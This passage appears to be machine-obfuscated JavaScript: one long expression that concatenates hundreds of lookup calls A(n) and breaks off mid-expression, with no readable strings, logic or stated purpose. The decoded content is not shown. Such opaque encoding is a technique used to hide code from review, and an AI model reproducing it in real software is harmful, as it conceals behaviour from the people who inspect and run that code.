A(23412) + A(10574) + A(19799) + A(17219) + A(27310) + A(18819) + A(16312) + A(11426) + A(20331) + A(11858) + A(30386) + A(31107) + A(10123) + A(1265) + A(24733) + A(3400) + A(5810) + A(11550) + A(33940) + A(17419) + A(19885) + A(30789) + A(28925) + A(3595) + A(31383) + A(4463) + A(29333) + A(8394) + A(21916) + A(14374) + A(33892) + A(29082) + A(14633) + A(26870) + A(17671) + A(15588) + A(15595) + A(1710) + A(30047) + A(4397) + A(4213) + A(27838) + A(13844) + A(15371) + A(883) + A(25225) + A(5823) + A(5022) + A(5486) + A(29215) + A(17475) + A(7712) + A(19610) + A(34322) + A(33482) + A(16787) + A(11153) + A(22792) + A(18427) + A(7229) + A(8240) + A(29068) + A(5630) + A(4478) + A(20516) + A(34192) + A(14958) + A(4264) + A(27569) + A(14783) + A(22424) + A(12960) + A(3932) + A(24419) + A(24888) + A(12608) + A(14116) + A(25939)) + (A(14193) + A(26271) + A(24302) + A(32766) + A(25111) + A(5841) + A(30372) + A(8098) + A(406) + A(27563) + A(21208) + A(9095) + A(32742) + A(7232) + A(8248) + A(23164) + A(3532) + A(11148) + A(24491) + A(9395) + A(11638) + A(9673) + A(14239) + A(28253) + A(19451) + A(16463) + A(11242) + A(18954) + A(16271) + A(7785) + A(23691) + A(29516) + A(22063) + A(7663) + A(6291) + A(11988) + A(13156) + A(10193) + A(4936) + A(4538) + A(29990) + A(7870) + A(3288) + A(1889) + A(1115) + A(23417) + A(9931) + A(25056) + A(20529) + A(5851) + A(9909) + A(10922) + A(2300) + A(29254) + A(15625) + A(21920) + A(13489) + A(13118) + A(14746) + A(13941) + A(28929) + A(25933) + A(23499) + A(29285) + A(29682) + A(22440) + A(33747) + A(8179) + A(25061) + A(8896) + A(21543) + A(30202) + A(2626) + A(20357) + A(26731) + A(6866) + A(26678) + A(25387) + A(12989) + A(27446) + A(10259) + A(8783) + A(2976) + A(25729) + A(17955) + A(26483) + A(32817) + A(22890) + A(29021) + A(8867) + A(1115) + A(23417) + A(9931) + A(25056) + A(20529) + A(5851) + A(9909) + A(10922) + A(2300) + A(29254)) + (A(15625) + A(21920) + A(13489) + A(13118) + A(14746) + A(13941) + A(28929) + A(25933) + A(23499) + A(29285) + A(29682) + A(7177) + A(32639) + A(16857) + A(17466) + A(682) + A(11159) + A(18730) + A(31586) + A(19607) + A(26306) + A(15445) + A(16501) + A(15843) + A(10052) + A(30756) + A(34135) + A(32779) + A(21954) + A(27167) + A(22915) + A(12985) + A(16365) + A(26996) + A(24817) + A(26687) + A(22289) + A(23789) + A(26681) + A(31569) + A(20774) + A(3655) + A(33692) + A(17204) + A(33541) + A(13388) + A(20463) + A(10947) + A(14641) + A(9433) + A(17045) + A(32091) + A(19800) + A(26216) + A(7159) + A(19961) + A(16624) + A(32270) + A(1860) + A(27509) + A(30380) + A(29442) + A(635) + A(22090) + A(8646) + A(32599) + A(33062) + A(3794) + A(14843) + A(20555) + A(26e3) + A(11773) + A(31231) + A(17863) + A(20087) + A(9665) + A(17124) + A(20084) + A(33553) + A(33778) + A(26414) + A(15579) + A(2163) + A(20118) + A(7725) + A(11473) + A(4343) + A(30367) + A(30132) + A(18767) + A(22677) + A(11427) + A(32122) + A(12435) + A(9852) + A(6668) + A(26210) + A(25249) + A(8421) + A(8044)) + (A(10748) + A(17385) + A(25242) + A(33630) + A(18914) + A(7209) + A(32668) + A(6714) + A(24527) + A(22357) + A(31008) + A(27653) + A(32606) + A(5183) + A(23547) + A(2285) + A(9052) + A(30756) + A(34135) + A(32779) + A(21954) + A(27167) + A(29617) + A(24273) + A(19569) + A(17519) + A(30191) + A(6536) + A(25945) + A(24095) + A(26048) + A(21909) + A(12285) + A(6715) + A(5922) + A(30464) + A(3892) + A(4988) + A(30799) + A(15321) + A(4516) + A(32239) + A(2619) + A(3280) + A(7336) + A(31434) + A(13309) + A(20208) + A(26272) + A(8849) + A(15410) + A(29145) + A(14239) + A(28253) + A(19451) + A(16463) + A(11242) + A(18954) + A(16271) + A(7785) + A(20468) + A(1479) + A(15495) + A(27563) + A(21208) + A(9095) + A(32742) + A(7232) + A(19024) + A(28244) + A(17259) + A(20849) + A(19481) + A(23988) + A(4597) + A(20188) + A(34252) + A(8146) + A(27236) + A(7604) + A(9640) + A(3163) + A(8390) + A(15182) + A(28673) + A(33880) + A(946) + A(7663) + A(6291) + A(11988) + A(13156) + A(17890) + A(9789) + A(28689) + A(33504) + A(1387) + A(33189) + A(21244) + A(17060) + A(17205)) + (A(25767) + A(5159) + A(1735) + A(4904) + A(3693) + A(31416) + A(25771) + A(2010) + A(29430) + A(21295) + A(20247) + A(25207) + A(33442) + A(20350) + A(31928) + A(12921) + A(34224) + A(20637) + A(27299) + A(11613) + A(632) + A(16130) + A(5331) + A(9137) + A(22309) + A(21732) + A(748) + A(13142) + A(5073) + A(26698) + A(24893) + A(6967) + A(10970) + A(25153) + A(15390) + A(8193) + A(33753) + A(4930) + A(30947) + A(16780) + A(3911) + A(14322) + A(4254) + A(12937) + A(12508) + A(3213) + A(16447) + A(31849) + A(10685) + A(24025) + A(627) + A(6072) + A(2266) + A(11206) + A(31067) + A(16905) + A(22907) + A(24556) + A(485) + A(23784) + A(27300) + A(11934) + A(14041) + A(14398) + A(8046) + A(31835) + A(2723) + A(17621) + A(13677) + A(32132) + A(2650) + A(15089) + A(8094) + A(24488) + A(4681) + A(26559) + A(30961) + A(8284) + A(28298) + A(13003) + A(11409) + A(1060) + A(9373) + A(3766) + A(7486) + A(25612) + A(24653) + A(1359) + A(1218) + A(18634) + A(6064) + A(32407) + A(3435) + A(17552) + A(2466) + A(19428) + A(979) + A(7664) + A(4306) + A(27880)) + (A(19099) + A(24755) + A(6140) + A(30087) + A(22894) + A(26222) + A(33768) + A(4917) + A(839) + A(3699) + A(19532) + A(16256) + A(620) + A(30951) + A(24951) + A(18354) + A(32497) + A(32897) + A(27227) + A(29772) + A(14431) + A(18870) + A(22029) + A(5734) + A(33601) + A(7778) + A(17646) + A(26753) + A(3340) + A(32510) + A(22657) + A(1882) + A(839) + A(3699) + A(19532) + A(16256) + A(20749) + A(21755) + A(27458) + A(32198) + A(28997) + A(4880) + A(16470) + A(24907) + A(26864) + A(21336) + A(9767) + A(4958) + A(17747) + A(33662) + A(26771) + A(15404) + A(23997) + A(5110) + A(16720) + A(9749) + A(33742) + A(15882) + A(13729) + A(21122) + A(20086) + A(32407) + A(15927) + A(8322) + A(27428) + A(18076) + A(8454) + A(6546) + A(13980) + A(28763) + A(26669) + A(4737) + A(24895) + A(29800) + A(6849) + A(20030) + A(26670) + A(25862) + A(28748) + A(19935) + A(30936) + A(28955) + A(5050) + A(26131) + A(14920) + A(11916) + A(5678) + A(9893) + A(11142) + A(34402) + A(13167) + A(10627) + A(19124) + A(9431) + A(7351) + A(15770) + A(5292) + A(21854) + A(28409) + A(3048)) + (A(28258) + A(15697) + A(16173) + A(18291) + A(26277) + A(27425) + A(21348) + A(22047) + A(20139) + A(17620) + A(22099) + A(24499) + A(27531) + A(19390) + A(12689) + A(7985) + A(5667) + A(12207) + A(3397) + A(25949) + A(18942) + A(5203) + A(25796) + A(14977) + A(13041) + A(15993) + A(30391) + A(7719) + A(24150) + A(6192) + A(33994) + A(23999) + A(25075) + A(1780) + A(28950) + A(17034) + A(10298) + A(26367) + A(11515) + A(27916) + A(26276) + A(9573) + A(3770) + A(27186) + A(15164) + A(16816) + A(25857) + A(26633) + A(22012) + A(4538) + A(29990) + A(20359) + A(29305) + A(21469) + A(31966) + A(12735) + A(2933) + A(15089) + A(8094) + A(24488) + A(4681) + A(26559) + A(30961) + A(8284) + A(28298) + A(13003) + A(11409) + A(1060) + A(9373) + A(12834) + A(30295) + A(9309) + A(1745) + A(24443) + A(17842) + A(16578) + A(3513) + A(28872) + A(2404) + A(2866) + A(13212) + A(3524) + A(6912) + A(10161) + A(23458) + A(23457) + A(12186) + A(26001) + A(1485) + A(27391) + A(2640) + A(7661) + A(16029) + A(1411) + A(4174) + A(1108) + A(13355) + A(21662) + A(24039) + A(30157)) + (A(4801) + A(31500) + A(6654) + A(33574) + A(26327) + A(3228) + A(16773) + A(18505) + A(27099) + A(7625) + A(13425) + A(27838) + A(13844) + A(20174) + A(4851) + A(29277) + A(21683) + A(21459) + A(5486) + A(29215) + A(11640) + A(13233) + A(11622) + A(13983) + A(10591) + A(31576) + A(14109) + A(718) + A(5798) + A(12752) + A(14954) + A(21836) + A(25385) + A(22521) + A(17382) + A(33891) + A(13928) + A(7155) + A(1831) + A(31245) + A(31923) + A(14297) + A(27210) + A(22569) + A(11123) + A(31216) + A(27412) + A(33675) + A(11913) + A(11316) + A(13340) + A(5681) + A(30015) + A(4485) + A(13514) + A(11016) + A(2766) + A(16022) + A(18054) + A(26597) + A(31301) + A(33767) + A(25833) + A(32040) + A(11317) + A(14728) + A(7169) + A(27059) + A(8674) + A(30211) + A(23679) + A(2052) + A(788) + A(5188) + A(2998) + A(13526) + A(18660) + A(6175) + A(21474) + A(18812) + A(34044) + A(19951) + A(13880) + A(9665) + A(17124) + A(20084) + A(33553) + A(4130) + A(10771) + A(27617) + A(23113) + A(32869) + A(23567) + A(4060) + A(21288) + A(32858) + A(8390) + A(15182) + A(28673) + A(33880)) + (A(946) + A(7663) + A(6291) + A(11988) + A(23906) + A(27167) + A(29617) + A(24273) + A(19569) + A(15309) + A(7733) + A(25728) + A(10842) + A(12629) + A(13187) + A(8979) + A(26315) + A(22634) + A(23741) + A(803) + A(11909) + A(31955) + A(586) + A(19422) + A(5099) + A(10105) + A(5221) + A(19232) + A(17698) + A(28369) + A(1619) + A(18040) + A(18248) + A(4740) + A(16495) + A(10978) + A(22153) + A(24015) + A(23666) + A(3762) + A(4728) + A(32778) + A(27905) + A(14317) + A(26436) + A(16121) + A(21653) + A(6505) + A(17256) + A(16554) + A(2568) + A(28441) + A(15880) + A(13909) + A(21326) + A(8445) + A(11929) + A(27509) + A(11038) + A(25097) + A(22551) + A(15532) + A(6044) + A(31203) + A(1651) + A(29046) + A(19457) + A(34237) + A(22381) + A(20813) + A(24866) + A(9914) + A(11793) + A(12583) + A(5051) + A(17988) + A(5859) + A(28666) + A(5294) + A(7698) + A(16677) + A(5613) + A(25090) + A(24566) + A(15731) + A(33222) + A(18115) + A(23452) + A(12027) + A(30720) + A(18595) + A(12435) + A(9852) + A(6668) + A(25912) + A(26130) + A(10340) + A(4002) + A(24529) + A(1222)) + (A(22385) + A(2381) + A(32341) + A(22779) + A(22802) + A(9072) + A(5626) + A(24125) + A(8290) + A(11243) + A(19656) + A(16654) + A(17646) + A(26753) + A(3340) + A(32510) + A(22657) + A(1882) + A(839) + A(23174) + A(24529) + A(1222) + A(4908) + A(27311) + A(32341) + A(22779) + A(22802) + A(9072) + A(5626) + A(24125) + A(8290) + A(11243) + A(19656) + A(16654) + A(17646) + A(26753) + A(3340) + A(32510) + A(22657) + A(1882) + A(839) + A(23174) + A(24529) + A(1222) + A(19564) + A(11450) + A(32341) + A(22779) + A(22802) + A(9072) + A(5626) + A(24125) + A(8290) + A(11243) + A(19656) + A(16654) + A(17646) + A(26753) + A(3340) + A(32510) + A(22657) + A(1882) + A(839) + A(23174) + A(24529) + A(1222) + A(27795) + A(18820) + A(8562) + A(2429) + A(5600) + A(11663) + A(20269) + A(29992) + A(10540) + A(33544) + A(19099) + A(18337) + A(586) + A(19422) + A(5099) + A(10105) + A(5221) + A(19232) + A(17698) + A(20747) + A(28349) + A(32379) + A(26535) + A(10839) + A(18394) + A(29316) + A(9734) + A(8314) + A(26088) + A(31494) + A(13641) + A(8719) + A(17649) + A(21684)) + (A(20049) + A(30418) + A(24469) + A(3666) + A(31013) + A(29277) + A(21683) + A(10733) + A(30966) + A(29370) + A(18495) + A(20768) + A(17426) + A(604) + A(8402) + A(8541) + A(18388) + A(20777) + A(33905) + A(27374) + A(1256) + A(19931) + A(15214) + A(17340) + A(15045) + A(23838) + A(24358) + A(19511) + A(18541) + A(25957) + A(28853) + A(28464) + A(10835) + A(22259) + A(7424) + A(30838) + A(31852) + A(5454) + A(23935) + A(30440) + A(1933) + A(9545) + A(15264) + A(18642) + A(10971) + A(2519) + A(3653) + A(11319) + A(7416) + A(10271) + A(7566) + A(2354) + A(31592) + A(21512) + A(34189) + A(14297) + A(8122) + A(8379) + A(22350) + A(8632) + A(18341) + A(17781) + A(26532) + A(3970) + A(26732) + A(12120) + A(33536) + A(12604) + A(33416) + A(3047) + A(452) + A(27578) + A(19698) + A(11942) + A(31536) + A(4214) + A(5266) + A(21591) + A(33504) + A(13147) + A(13270) + A(4575) + A(14601) + A(17893) + A(16632) + A(3039) + A(20284) + A(30479) + A(9307) + A(3588) + A(30162) + A(29207) + A(27148) + A(9921) + A(25390) + A(10275) + A(31225) + A(31433) + A(7916) + A(27512)) + (A(13291) + A(16239) + A(22373) + A(3567) + A(33484) + A(29125) + A(19254) + A(32482) + A(30296) + A(19653) + A(26810) + A(18425) + A(579) + A(12961) + A(17249) + A(515) + A(22907) + A(24556) + A(10149) + A(1438) + A(23906) + A(27167) + A(12970) + A(15525) + A(14878) + A(3902) + A(26518) + A(29885) + A(31393) + A(16052) + A(20943) + A(19559) + A(2999) + A(4012) + A(15282) + A(19914) + A(26386) + A(2072) + A(10798) + A(15174) + A(13086) + A(21381) + A(22396) + A(10466) + A(7324) + A(29621) + A(24703) + A(20676) + A(4785) + A(19619) + A(16504) + A(9465) + A(29959) + A(2858) + A(27241) + A(33685) + A(6519) + A(30979) + A(32754) + A(15648) + A(32381) + A(22746) + A(33513) + A(24407) + A(16297) + A(27493) + A(5979) + A(28152) + A(20204) + A(27379) + A(31331) + A(10701) + A(22079) + A(16525) + A(19895) + A(16989) + A(27347) + A(941) + A(13092) + A(29833) + A(23314) + A(2067) + A(12368) + A(2759) + A(26442) + A(14419) + A(4420) + A(30230) + A(10645) + A(18957) + A(6511) + A(20572) + A(8812) + A(21341) + A(10042) + A(9290) + A(10883) + A(3771) + A(13285) + A(33294)) + (A(31265) + A(31687) + A(13952) + A(4133) + A(9014) + A(26852) + A(1581) + A(13640) + A(33071) + A(9423) + A(9304) + A(6152) + A(10618) + A(17569) + A(22727) + A(27075) + A(14612) + A(2739) + A(28606) + A(8071) + A(548) + A(9837) + A(12217) + A(26476) + A(1722) + A(29024) + A(1616) + A(31944) + A(7223) + A(9978) + A(2032) + A(5879) + A(11102) + A(7531) + A(11472) + A(8047) + A(1983) + A(19007) + A(15791) + A(26694) + A(26628) + A(21143) + A(18059) + A(31149) + A(14595) + A(8119) + A(15794) + A(6660) + A(26873) + A(29557) + A(9218) + A(22117) + A(8872) + A(23468) + A(11022) + A(34038) + A(13768) + A(2661) + A(16987) + A(29983) + A(16030) + A(32057) + A(12598) + A(17994) + A(13211) + A(30082) + A(1954) + A(19162) + A(4618) + A(24178) + A(5001) + A(18537) + A(15854) + A(17549) + A(13491) + A(26758) + A(32646) + A(1291) + A(28029) + A(32317) + A(19188) + A(12800) + A(20012) + A(28892) + A(32724) + A(26350) + A(8714) + A(28462) + A(19312) + A(14646) + A(29122) + A(22945) + A(823) + A(5821) + A(22889) + A(6368) + A(10510) + A(5458) + A(16505) + A(15681)) + (A(1307) + A(720) + A(32454) + A(26549) + A(23961) + A(15085) + A(33529) + A(6114) + A(32499) + A(480) + A(1629) + A(28018) + A(24131) + A(9942) + A(8741) + A(13686) + A(27376) + A(13029) + A(8152) + A(24078) + A(33461) + A(15409) + A(13143) + A(7284) + A(18856) + A(2949) + A(30336) + A(18169) + A(33605) + A(11754) + A(26922) + A(33864) + A(27703) + A(7228) + A(11697) + A(11092) + A(20970) + A(10969) + A(23877) + A(30268) + A(454) + A(32712) + A(31987) + A(22453) + A(2083) + A(16942) + A(30704) + A(21641) + A(27889) + A(23830) + A(24366) + A(5414) + A(29775) + A(27542) + A(11403) + A(17625) + A(10048) + A(15197) + A(6070) + A(34080) + A(32381) + A(16586) + A(4810) + A(2449) + A(13745) + A(16018) + A(30181) + A(5849) + A(24906) + A(33874) + A(23144) + A(20669) + A(9776) + A(29220) + A(32617) + A(25073) + A(28040) + A(7947) + A(30196) + A(21831) + A(22976) + A(8080) + A(25540) + A(17953) + A(23619) + A(15793) + A(20466) + A(12442) + A(21586) + A(15541) + A(20496) + A(17600) + A(1395) + A(10879) + A(33927) + A(12988) + A(21753) + A(24751) + A(22112) + A(19465)) + (A(15797) + A(23590) + A(18630) + A(22826) + A(25162) + A(2396) + A(16588) + A(2574) + A(2418) + A(32271) + A(20810) + A(14045) + A(28223) + A(10811) + A(2294) + A(22314) + A(30636) + A(8332) + A(22342) + A(1210) + A(15075) + A(584) + A(7940) + A(19575) + A(22133) + A(3945) + A(5748) + A(28154) + A(9254) + A(9717) + A(6988) + A(21876) + A(6271) + A(8091) + A(28158) + A(9887) + A(11143) + A(8544) + A(27649) + A(15263) + A(28539) + A(32448) + A(22818) + A(7673) + A(7546) + A(30728) + A(33408) + A(9855) + A(32195) + A(29803) + A(29567) + A(23373) + A(6032) + A(6021) + A(33772) + A(18597) + A(34094) + A(33112) + A(33940) + A(22201) + A(32880) + A(28247) + A(2666) + A(20601) + A(6540) + A(15649) + A(13327) + A(16718) + A(20166) + A(12121) + A(23406) + A(12843) + A(3764) + A(32016) + A(4359) + A(31339) + A(10401) + A(2508) + A(24889) + A(24667) + A(20274) + A(23859) + A(20516) + A(840) + A(18491) + A(10538) + A(18541) + A(25957) + A(1425) + A(14155) + A(11364) + A(2114) + A(5728) + A(824) + A(28482) + A(17513) + A(30225) + A(30859) + A(9028) + A(19334)) + (A(6307) + A(33087) + A(34330) + A(9695) + A(7747) + A(17797) + A(22051) + A(17147) + A(9575) + A(5191) + A(24001) + A(16264) + A(33366) + A(13435) + A(31369) + A(24110) + A(4433) + A(29985) + A(25404) + A(24666) + A(9296) + A(15675) + A(10215) + A(30989) + A(33147) + A(20154) + A(28303) + A(11164) + A(20544) + A(7423) + A(12113) + A(544) + A(31343) + A(27847) + A(13431) + A(2080) + A(25143) + A(11852) + A(3882) + A(19133) + A(17452) + A(22689) + A(17595) + A(29337) + A(28125) + A(18687) + A(5213) + A(15801) + A(31727) + A(27957) + A(10895) + A(14516) + A(25176) + A(34113) + A(22907) + A(30490) + A(13921) + A(20182) + A(1187) + A(9737) + A(21234) + A(21987) + A(26031) + A(13429) + A(31618) + A(5120) + A(11586) + A(29240) + A(23424) + A(24035) + A(6783) + A(26324) + A(13551) + A(17345) + A(30372) + A(12414) + A(5227) + A(14208) + A(9813) + A(22512) + A(2610) + A(30175) + A(7101) + A(10669) + A(31291) + A(29200) + A(14253) + A(28996) + A(12628) + A(25128) + A(3842) + A(29023) + A(10505) + A(13022) + A(32547) + A(11116) + A(3629) + A(1075) + A(23573) + A(33396)) + (A(27643) + A(10532) + A(5905) + A(6637) + A(24919) + A(33649) + A(31536) + A(4214) + A(7621) + A(19787) + A(23010) + A(16402) + A(16764) + A(1617) + A(4108) + A(22690) + A(24355) + A(14047) + A(20269) + A(25810) + A(8982) + A(10300) + A(14551) + A(19426) + A(8297) + A(12647) + A(15721) + A(12053) + A(18186) + A(9248) + A(8041) + A(32070) + A(19929) + A(4985) + A(22009) + A(3254) + A(5934) + A(8412) + A(15714) + A(28793) + A(8452) + A(15774) + A(5888) + A(22956) + A(21035) + A(12581) + A(33397) + A(24075) + A(16877) + A(31469) + A(7176) + A(5990) + A(31544) + A(30272) + A(17463) + A(3244) + A(3882) + A(19133) + A(17452) + A(1562) + A(8386) + A(12838) + A(14847) + A(25984) + A(28082) + A(11081) + A(10345) + A(28540) + A(20201) + A(6061) + A(554) + A(16260) + A(7533) + A(8742) + A(722) + A(20937) + A(5646) + A(23428) + A(33735) + A(32490) + A(5364) + A(14696) + A(5896) + A(14203) + A(23243) + A(4468) + A(30835) + A(19567) + A(6107) + A(26579) + A(1700) + A(19373) + A(23242) + A(23293) + A(4768) + A(27838) + A(24090) + A(16878) + A(11860) + A(11044)) + (A(28173) + A(14827) + A(32444) + A(21072) + A(25621) + A(3935) + A(34311) + A(14962) + A(5590) + A(19137) + A(6364) + A(30566) + A(23978) + A(11081) + A(29357) + A(12032) + A(645) + A(9561) + A(10116) + A(8129) + A(21474) + A(20648) + A(28711) + A(7815) + A(12030) + A(26834) + A(25300) + A(12748) + A(16742) + A(7877) + A(18951) + A(32832) + A(18092) + A(14957) + A(16104) + A(22250) + A(29535) + A(22661) + A(27460) + A(8502) + A(12802) + A(22973) + A(30249) + A(32760) + A(30703) + A(28934) + A(11538) + A(4203) + A(29304) + A(8960) + A(12242) + A(6422) + A(11359) + A(8972) + A(31950) + A(9479) + A(16231) + A(18672) + A(23444) + A(28436) + A(22123) + A(6215) + A(5524) + A(25721) + A(33599) + A(30087) + A(24652) + A(6809) + A(28668) + A(17368) + A(5237) + A(23454) + A(13650) + A(34331) + A(26035) + A(3681) + A(30172) + A(2942) + A(16568) + A(8361) + A(1523) + A(25884) + A(18867) + A(19931) + A(15214) + A(22162) + A(29609) + A(17110) + A(18981) + A(17130) + A(7927) + A(20709) + A(23746) + A(20882) + A(26718) + A(26227) + A(5112) + A(26686) + A(2825) + A(19529)) + (A(9009) + A(21538) + A(14611) + A(23160) + A(33795) + A(18152) + A(14925) + A(8609) + A(33327) + A(21977) + A(2379) + A(26776) + A(20884) + A(32580) + A(22408) + A(11749) + A(12917) + A(26068) + A(5728) + A(24297) + A(2740) + A(26113) + A(21403) + A(25319) + A(11514) + A(13205) + A(3384) + A(18888) + A(21162) + A(18403) + A(14548) + A(6955) + A(30106) + A(25105) + A(14970) + A(21612) + A(1349) + A(30919) + A(30740) + A(21446) + A(4906) + A(21844) + A(26407) + A(25521) + A(17542) + A(22220) + A(11999) + A(32129) + A(28852) + A(19612) + A(14941) + A(475) + A(24291) + A(6038) + A(12563) + A(9119) + A(12195) + A(16825) + A(15149) + A(12671) + A(18480) + A(1359) + A(32335) + A(23074) + A(4466) + A(13633) + A(21873) + A(15062) + A(10422) + A(18155) + A(31357) + A(7427) + A(20201) + A(6061) + A(1775) + A(26400) + A(15885) + A(33401) + A(21412) + A(13847) + A(23180) + A(3318) + A(34223) + A(4403) + A(13193) + A(10399) + A(599) + A(20971) + A(22380) + A(10857) + A(11722) + A(5092) + A(24102) + A(22002) + A(27112) + A(24154) + A(463) + A(24392) + A(14233) + A(33234)) + (A(13178) + A(6870) + A(16041) + A(1486) + A(15558) + A(14289) + A(6016) + A(26255) + A(31221) + A(26475) + A(8624) + A(9479) + A(16231) + A(18672) + A(23444) + A(28436) + A(22123) + A(6215) + A(5524) + A(25721) + A(33599) + A(30087) + A(24652) + A(6809) + A(28668) + A(17368) + A(5237) + A(23454) + A(13650) + A(34331) + A(17375) + A(3021) + A(27997) + A(19529) + A(9009) + A(21538) + A(14611) + A(23160) + A(33795) + A(18152) + A(14925) + A(8609) + A(33327) + A(21977) + A(2379) + A(26776) + A(20884) + A(32580) + A(22408) + A(11749) + A(12917) + A(26068) + A(5728) + A(20172) + A(28458) + A(33155) + A(14008) + A(23763) + A(979) + A(27858) + A(18043) + A(12915) + A(24893) + A(17712) + A(7259) + A(31825) + A(6461) + A(21865) + A(23576) + A(9983) + A(18637) + A(14766) + A(6281) + A(21614) + A(33897) + A(14460) + A(11799) + A(31071) + A(15487) + A(701) + A(29631) + A(25681) + A(22771) + A(10482) + A(19869) + A(21408) + A(34201) + A(21432) + A(29601) + A(19940) + A(11861) + A(24034) + A(5911) + A(1390) + A(23701) + A(28045) + A(19236) + A(17149) + A(20410) + A(20900)) + (A(8732) + A(4582) + A(1011) + A(3657) + A(13210) + A(16557) + A(21098) + A(7354) + A(11215) + A(2443) + A(19853) + A(28037) + A(26721) + A(21372) + A(19450) + A(4799) + A(31743) + A(33223) + A(34083) + A(25556) + A(32635) + A(1927) + A(21603) + A(27933) + A(19753) + A(2981) + A(14106) + A(5560) + A(23600) + A(4200) + A(33397) + A(8692) + A(33055) + A(22411) + A(12760) + A(17919) + A(25663) + A(15387) + A(18315) + A(16039) + A(5835) + A(20958) + A(448) + A(11933) + A(29896) + A(17129) + A(6286) + A(22260) + A(28671) + A(8573) + A(21217) + A(2587) + A(10303) + A(15199) + A(11320) + A(27563) + A(25503) + A(32096) + A(27528) + A(20861) + A(7514) + A(31926) + A(15975) + A(29129) + A(5625) + A(29019) + A(22494) + A(33241) + A(18302) + A(31339) + A(10401) + A(34341) + A(33787) + A(33120) + A(34094) + A(29536) + A(8433) + A(3196) + A(17574) + A(26580) + A(6223) + A(31168) + A(2510) + A(3078) + A(7736) + A(28706) + A(16904) + A(13917) + A(2783) + A(8903) + A(25250) + A(18449) + A(12488) + A(9149) + A(17081) + A(10549) + A(3057) + A(13412) + A(31123) + A(11631)) + (A(2090) + A(3557) + A(34021) + A(30419) + A(32025) + A(18986) + A(8636) + A(23503) + A(21228) + A(2068) + A(9632) + A(16154) + A(31671) + A(4626) + A(26027) + A(12279) + A(6353) + A(7174) + A(4929) + A(3543) + A(10281) + A(21340) + A(14138) + A(12144) + A(3774) + A(31792) + A(11986) + A(26935) + A(31135) + A(21477) + A(30640) + A(22652) + A(4141) + A(9583) + A(27286) + A(27065) + A(30509) + A(18929) + A(17313) + A(13455) + A(22218) + A(7990) + A(11592) + A(12663) + A(23063) + A(8768) + A(13833) + A(33733) + A(517) + A(5096) + A(5827) + A(13079) + A(21215) + A(16647) + A(17213) + A(12164) + A(31465) + A(11237) + A(24748) + A(26642) + A(9113) + A(15694) + A(7905) + A(28210) + A(18280) + A(28802) + A(3968) + A(8059) + A(18784) + A(19449) + A(31521) + A(31079) + A(29340) + A(24647) + A(12236) + A(20556) + A(34143) + A(3901) + A(24177) + A(23880) + A(30805) + A(2598) + A(13721) + A(9645) + A(16872) + A(33242) + A(4529) + A(13783) + A(31456) + A(6732) + A(22909) + A(20533) + A(21685) + A(3561) + A(7170) + A(7417) + A(10429) + A(7709) + A(28821) + A(20282)) + (A(14709) + A(32038) + A(2442) + A(15638) + A(4816) + A(33016) + A(19803) + A(4862) + A(23862) + A(15652) + A(24810) + A(4075) + A(9526) + A(20753) + A(4753) + A(4706) + A(13754) + A(20291) + A(24570) + A(6208) + A(10439) + A(29480) + A(4522) + A(15632) + A(14391) + A(23647) + A(22050) + A(29723) + A(2603) + A(23531) + A(1405) + A(8916) + A(30784) + A(10786) + A(13703) + A(11186) + A(2791) + A(20724) + A(17208) + A(1888) + A(18718) + A(28563) + A(28786) + A(3901) + A(24177) + A(23880) + A(30805) + A(2598) + A(13721) + A(9645) + A(16872) + A(33242) + A(29978) + A(19369) + A(28060) + A(8399) + A(27207) + A(33908) + A(26341) + A(12945) + A(17875) + A(13096) + A(29832) + A(19862) + A(13507) + A(13216) + A(30716) + A(2732) + A(14423) + A(32003) + A(28208) + A(6753) + A(1975) + A(30287) + A(14542) + A(24130) + A(16150) + A(7921) + A(3690) + A(18833) + A(26055) + A(15186) + A(21990) + A(744) + A(9426) + A(30521) + A(29950) + A(13387) + A(15343) + A(29135) + A(26570) + A(5501) + A(4040) + A(3718) + A(25871) + A(24560) + A(32414) + A(14758) + A(33040) + A(27064)) + (A(22986) + A(25848) + A(31881) + A(21930) + A(8942) + A(2377) + A(6575) + A(10718) + A(11288) + A(9352) + A(29690) + A(21646) + A(20072) + A(10191) + A(14390) + A(29716) + A(4805) + A(3107) + A(8756) + A(641) + A(14371) + A(5930) + A(34093) + A(26807) + A(5269) + A(26264) + A(31837) + A(8133) + A(29447) + A(33625) + A(28634) + A(19227) + A(9981) + A(23357) + A(14738) + A(31255) + A(29686) + A(33826) + A(12803) + A(1932) + A(12753) + A(489) + A(22143) + A(2465) + A(6200) + A(21210) + A(33122) + A(33013) + A(8635) + A(6288) + A(24320) + A(3116) + A(14737) + A(20868) + A(29651) + A(7301) + A(8153) + A(7485) + A(5360) + A(10392) + A(12625) + A(11057) + A(19626) + A(16093) + A(21203) + A(4035) + A(19243) + A(6471) + A(8483) + A(27540) + A(21906) + A(14773) + A(32045) + A(10893) + A(33720) + A(19898) + A(3972) + A(10258) + A(10598) + A(32302) + A(12117) + A(9259) + A(10034) + A(33687) + A(33422) + A(11687) + A(26751) + A(3204) + A(12156) + A(28072) + A(24790) + A(13996) + A(7600) + A(11943) + A(6601) + A(29310) + A(3421) + A(24515) + A(21386) + A(7773)) + (A(33579) + A(8144) + A(19153) + A(19264) + A(7147) + A(24049) + A(20216) + A(14634) + A(23323) + A(3108) + A(34136) + A(10233) + A(4381) + A(21615) + A(7411) + A(10173) + A(7783) + A(11322) + A(34262) + A(23289) + A(33460) + A(31929) + A(33448) + A(22510) + A(435) + A(4029) + A(26150) + A(10032) + A(14256) + A(18283) + A(22858) + A(19044) + A(22428) + A(11954) + A(34382) + A(24344) + A(31708) + A(4177) + A(9021) + A(5330) + A(5306) + A(3581) + A(11172) + A(4972) + A(23012) + A(26940) + A(29169) + A(15345) + A(17395) + A(31316) + A(15417) + A(30319) + A(17705) + A(18599) + A(4665) + A(2172) + A(4707) + A(4520) + A(12092) + A(20834) + A(10037) + A(32629) + A(25707) + A(32540) + A(23816) + A(29033) + A(18945) + A(9238) + A(30209) + A(28150) + A(20428) + A(4736) + A(10803) + A(9080) + A(17064) + A(15465) + A(8859) + A(618) + A(5631) + A(1463) + A(2296) + A(27383) + A(20400) + A(22538) + A(17731) + A(29121) + A(1124) + A(15629) + A(9112) + A(17133) + A(18402) + A(21558) + A(15156) + A(20459) + A(9374) + A(25491) + A(32189) + A(34250) + A(1900) + A(31493)) + (A(7849) + A(1497) + A(27331) + A(13068) + A(16988) + A(17459) + A(3094) + A(24379) + A(14259) + A(27779) + A(28722) + A(32825) + A(7029) + A(30476) + A(10653) + A(26554) + A(23565) + A(20064) + A(26134) + A(15444) + A(11528) + A(3428) 